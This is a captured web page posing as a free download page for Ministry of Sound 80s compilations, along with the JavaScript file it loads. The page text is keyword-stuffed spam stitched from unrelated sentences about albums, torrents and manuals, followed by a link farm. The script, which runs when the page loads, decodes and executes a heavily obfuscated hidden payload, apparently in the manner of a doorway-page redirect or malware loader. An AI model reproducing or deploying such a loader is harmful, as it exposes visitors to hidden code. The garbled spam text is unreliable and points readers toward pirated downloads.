

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/652.html
body_size: 3138
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/652.html" /><title>Ministry of sound 80s 2012 free download</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deveron --><div class="middcala" id="chenmisim"></div><!-- serveriz --><div class="piabomvors" id="workpecar"></div><!-- sabtibu --><!-- bellvema --><!-- nacadesp --><!-- rmenarbai --><!-- elelsten --><div class="propsevi" id="deocise"></div><!-- greenatin --><div class="trabunper"></div><h1>Ministry of sound 80s 2012 free download</h1><!-- deveron --><div class="middcala" id="chenmisim"></div><!-- serveriz --><div class="piabomvors" id="workpecar"></div><!-- sabtibu --><!-- bellvema --><!-- nacadesp --><!-- rmenarbai --><p>We have 1 ministry of sound audio s manual available for free pdf download. We are removing our fees for every select subscription for 3 months to help support creators. Va ministry of sound anthems electronic 80s 3 cd2 dance. All the latest releases from ministry of sound records including new music from franky wah and olive. He handed over the daytoday running of the business to lohan presencer in 2008. Ministry of sound 80s groove cd 1 mp3 buy, full tracklist. Buy mp3 music online va ministry of sound anthems electronic 80s 3 cd1.</p> <p>Over one million legal mp3 tracks available at juno download. This album kicks off with early 90s classics from artists such as technotronic, black box, snap. Ministry stigmata by cleopatra records free listening. Va ministry of sound anthems electronic 80s 3 cd1 mp3. Anthems electronic 80s volume 3 minimix ministry of sound uk out. Anthems 19912008 is a compilation album released by ministry of sound in australia and the uk.</p> <p>Free download ministry of sound anthems electronic 80s vol. Ministry of sound live we have presenters arielle free, goldierocks and mike wooler keeping you company with chat, bantz and a load of good tunes along the way chilled music to take the pressure off. Download ministry of sound anthems electronic 80s vol. Tons of songs for a great price and great sound quality give me a cd over a download any day.</p> <p>Download ministryofsoundanthemselectronic80s torrent at torrentfunk. Various artists anthems electronic 80s 3 various amazon. Anthems 90s is a three cd set of 20 songs on each set. Pete tong ministry of sound the annual 2 by rhybooze. Va ministry of sound anthems 90s 2012 torrent download locations click the yellow download button on the right to download the. Theres a healthy range of ballads and club tracks, and a theres a broad mix of onehit artists and enduring. Va ministry of sound the biggest dance hits of all time. The collection ministry of sound by various artists on amazon music. Oct 04, 2018 va ministry of sound anthems 90s 2012 torrent download locations click the yellow download button on the right to download the.</p> <p>Date created 20120704 genres trance, progressive house, techno peak time driving hard, tech house, house. Download va the sound of trance vol 2 ministry of sound 2011. There are a varied assortment of dance and electronic hits in this compilation that truly do represent the 90s. Ministry of sound are proud to present electronic 80s the collection. I have been blogging since 2004, however, i have been. Ministry of sound for android download apk free online. Old skool funk soul classics 2010 cd2 2010 buy album for.</p> <p>We have 7 ministryofsoundanthemselectronic80s other torrents for you. I am familiar with some of these songs because i was first exposed to dance music growing up in illinois. The next few pages have a list of places to download free christian music. Electronic 80s compilation, the ministry of sound label returns with another collection incorporating the best synth pop, new romantic, and indie dance tunes of the colorful and inventive decade. This is the essential summertime purchase that is guaranteed to live on top of that cd stack and have you dancing for many months to come. Ministry fitness minimix jan 2020 ministry of sound duration. While i agree with what people have said about the commercial aspects of the compilation releases etc the club itself has stayed true. Now thats what i call 90s dance now thats what i call music.</p> <p>Download figure open in new tab download powerpoint. Yes i have altered the image somewhat and no i am not claiming it as my own. I make this mix in december 2011 with not much experience at all. Just like my old friend assignment help assignmentbox who love to listen this collection and also suggest me on that time i refused to listen but last month i was going to journey with my wife and she played that collection i was shocked some songs are my old favorite song which i. Depeche mode song, and something by toyah wilcox would have been nice. Just like my old friend assignment help assignmentbox who love to listen this collection and also suggest me on that time i refused to listen but last month i was going to journey with my wife and she played that collection i was shocked some songs are my old favorite song which i used. Download 80s torrents from our searched results, get 80s torrent or magnet via bittorrent clients. Official album downloads chart top 100 official charts company. Anthems 19912008 2007 chilled 19912008 2008 anthems 19912008 is a compilation album released by ministry of sound in australia and the uk. Buy london club and worldwide tour event tickets, read our latest news, book fitness classes and more. Com largest music collection, millions of tracks, fresh music and much more. Music torrents download download music, movies, games.</p> <p>Music is shaped by the time and place its created and in the 80s, changes in politics, technology, art and culture came together to produce an explosion of new sounds that have come to define a generation. Quick start manual ministry of sound audio s quick start manual 14 pages. The only place to find information and videos about ministry of sound albums. Anthems 90s chronicles the beginnings of rave music in the early part of the decade through to the high energy mainstream dance explosion of the late 90s.</p> <p>A christian blogger that enjoys blogging about the bible, theology, god, jesus christ, christian music, family, cats, odd holidays and much more. Anthems 19912008 is a compilation album released by ministry of sound in australia and the. Now for the big bit, any of the music i post links for downloading are for sampling purposes only. It was a very successful album, and led it to become the first in a series.</p> <p>The annual 2012 ministry of sound uk retail download free. The annual 20 spectrum say my name the annual 20 edit calvin harris remix, levels the annual 20 edit skrillex remix and more. Download ministry of sound 90s anthems for free by. I love 80s ministry of sound 2018 i love ballads 2012 i love the 90s box 2012. Alongside number ones from the human league, kraftwerk, and the communards, there are iconic tracks from spandau ballet, eurythmics, and duran duran, one. Manuals and user guides for ministry of sound audio s. Listen online top songs da da da i dont love you you dont love me aha aha aha.</p> <p>Welcome to ministry of sound on you tube, the home of dance music. The most successful compilation brand in the uk, supplying the sounds you need since 1993. Find dance club night summer party flyer stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock. Anthems 19912008 and anthems electronic 80s being the same version as what was. Ministry stigmata by cleopatra records free listening on. This 3cd album showcases not only the decade which brought electronic synth sounds to the forefront of chart music but. Listen to pete tong ministry of sound the annual 2 by rhybooze for free. Follow the playlist for new releases added every friday. You can buy da da da i dont love you you dont love me aha aha aha 2012 dance trio duration. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Various artists ministry of annual spring 2012 amazon. The second installment of 80s groove is now fast approaching. Va ministry of sound 80s soul jams vol ii 2019 mp3 320kbps hunter.</p> <p>Ministry of sound 80s soul jams vol ii 2019 mp3 320kbps hunter today. This is how you can use your collections and archive. The three cd set features popular dance singles from the period of 19912007 despite the 2008 in the title. Discover, buy and download high quality mp3 music of ministry of sound. Anthems electronic 80s volume 3 minimix ministry of sound uk. The beatles abbey road 2012 remastered 1969 24bit192khz vinyl 2020414 download more. Va ministry of sound 320kbps discography torrent download a1e5b628f3 blood orange freetown sound. Va the 100 collection the 80s 2019 mp3 320kbps songs pmedia.</p> <p>Ministry of sound group is a multimedia entertainment business based in london with a nightclub, shared workspace and private members club, worldwide events operation, music publishing business and fitness studio james palumbo is the cofounder and former chairman and ceo of the group. Mp3 is a digital audio format without digital rights management drm technology. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Download ministry of sound records music label songs, singles and albums on mp3. In the mid1990s, ministry of sound launched its record label which featured trance and house music compilations, dj mixes and artists. Yet again ministry of sound continue to deliver with another epic collection of classics, taking you on an educated journey through some of the finest music from the biggest artists of all time. Beatport music releases pack 1816 2020 february 24, 2020 free download.</p><!-- deveron --><div class="middcala" id="chenmisim"></div><!-- serveriz --><div class="piabomvors" id="workpecar"></div><!-- sabtibu --><!-- bellvema --><a href="https://tweekazhelfirs.web.app/521.html">521</a> <a href="https://tweekazhelfirs.web.app/167.html">167</a> <a href="https://tweekazhelfirs.web.app/1127.html">1127</a> <a href="https://tweekazhelfirs.web.app/1269.html">1269</a> <a href="https://tweekazhelfirs.web.app/749.html">749</a> <a href="https://tweekazhelfirs.web.app/724.html">724</a> <a href="https://tweekazhelfirs.web.app/464.html">464</a> <a href="https://tweekazhelfirs.web.app/1388.html">1388</a> <a href="https://tweekazhelfirs.web.app/892.html">892</a> <a href="https://tweekazhelfirs.web.app/876.html">876</a> <a href="https://tweekazhelfirs.web.app/78.html">78</a> <a href="https://tweekazhelfirs.web.app/843.html">843</a> <a href="https://tweekazhelfirs.web.app/1079.html">1079</a> <a href="https://tweekazhelfirs.web.app/1194.html">1194</a> <a href="https://tweekazhelfirs.web.app/126.html">126</a> <a href="https://tweekazhelfirs.web.app/993.html">993</a> <a href="https://tweekazhelfirs.web.app/675.html">675</a> <a href="https://tweekazhelfirs.web.app/557.html">557</a> <a href="https://tweekazhelfirs.web.app/432.html">432</a> <a href="https://tweekazhelfirs.web.app/1363.html">1363</a> <a href="https://tweekazhelfirs.web.app/642.html">642</a> <a href="https://tweekazhelfirs.web.app/97.html">97</a> <a href="https://tweekazhelfirs.web.app/289.html">289</a> <a href="https://tweekazhelfirs.web.app/1153.html">1153</a> <a href="https://tweekazhelfirs.web.app/782.html">782</a> <a href="https://tweekazhelfirs.web.app/182.html">182</a> <a href="https://tweekazhelfirs.web.app/1356.html">1356</a> <a href="https://tweekazhelfirs.web.app/1332.html">1332</a> <a href="https://tweekazhelfirs.web.app/306.html">306</a> <a href="https://tweekazhelfirs.web.app/1353.html">1353</a> <a href="https://tweekazhelfirs.web.app/398.html">398</a> <a href="https://granehrehe.web.app/811.html">811</a> <a href="https://henmydiffi.web.app/820.html">820</a> <a href="https://cescheedownsup.web.app/1388.html">1388</a> <a href="https://inrupruwind.web.app/246.html">246</a> <a href="https://glucunpromen.web.app/1107.html">1107</a> <a href="https://odglyckidfo.web.app/1086.html">1086</a> <a href="https://restwhisege.web.app/779.html">779</a><!-- deveron --><div class="middcala" id="chenmisim"></div><!-- serveriz --><div class="piabomvors" id="workpecar"></div><!-- sabtibu --><!-- bellvema --><!-- nacadesp --><!-- rmenarbai --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tweekazhelfirs.web.app/kn6ru3s6a.js
body_size: 2031
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()